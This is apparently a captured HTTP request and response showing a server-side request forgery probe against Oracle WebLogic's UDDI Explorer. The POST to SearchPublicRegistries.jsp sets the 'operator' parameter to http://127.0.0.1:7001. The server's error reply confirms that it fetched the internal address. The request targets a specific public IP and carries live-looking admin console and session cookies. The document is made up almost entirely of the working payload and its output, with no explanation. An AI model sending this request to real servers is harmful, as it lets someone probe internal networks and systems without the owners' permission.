 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 114.116.33.63:7001
Content-Length: 136
Cache-Control: max-age=0
Origin: http://114.116.33.63:7001
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://114.116.33.63:7001/uddiexplorer/SearchPublicRegistries.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/in
quiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
ADMINCONSOLESESSION=4RWzc2pJ1pIT2rlSYpm1MVG8hG2hCLJPTWnPF3G1bJTTm88qT51X!2083507671;
JSESSIONID=pBGmc3pYwFq1VDKwl13TL3WtsDTGJ1pyns1cS87vhzzVpt2mHy3B!-2060627282
Connection: close
operator=http%3A%2F%2F127.0.0.1:7001&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&sel
for=Business+location&btnSubmit=Search
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: The server at http://127.0.0.1:7001
returned a 404 error code &#40;Not Found&#41;.  Please ensure that your URL is correct, and the
web service has deployed without error.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}
</script>